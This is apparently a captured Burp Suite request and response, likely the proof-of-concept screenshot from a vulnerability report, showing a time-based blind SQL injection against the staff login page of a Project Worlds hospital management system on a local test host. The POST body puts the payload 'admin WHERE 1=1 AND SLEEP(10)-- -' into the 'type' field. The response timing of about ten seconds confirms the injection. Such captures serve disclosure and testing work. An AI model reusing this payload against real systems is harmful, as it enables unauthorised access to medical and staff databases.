 Request
Pretty Raw Hex \n
1 POST /hospital/hms-staff.php HTTP/1.1
2 Host: 192.168.0.107
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.107
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.107/hospital/hms-staff.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=t8e8smm8d836b7lar1qb6l3avf
14 Connection: close
15
16 email=superman&password=ssdfsdf&type=admin+WHERE+1=1+AND+SLEEP(10)--+-
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jun 2022 10:43:13 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2644
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <link href="css/bootstrap.min.css" rel="stylesheet">
13 <link href="jumbotron.css" rel="stylesheet">
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>
Project Worlds
19 </title>
20 <link href="bootstrap.min.css" rel="stylesheet">
21 <link href="jumbotron.css" rel="stylesheet">
22 </head>
23 <body>
24 <div class="container" style="padding-top: 10px;">
25 <nav class="navbar navbar-static-top">
26 <a href="https://projectworlds.in" class="navbar-brand">
Project Worlds
</a>
27 <ul class="nav nav-pills">
Search... 0 matches
2,972 bytes | 10,073 millis
INSPECTOR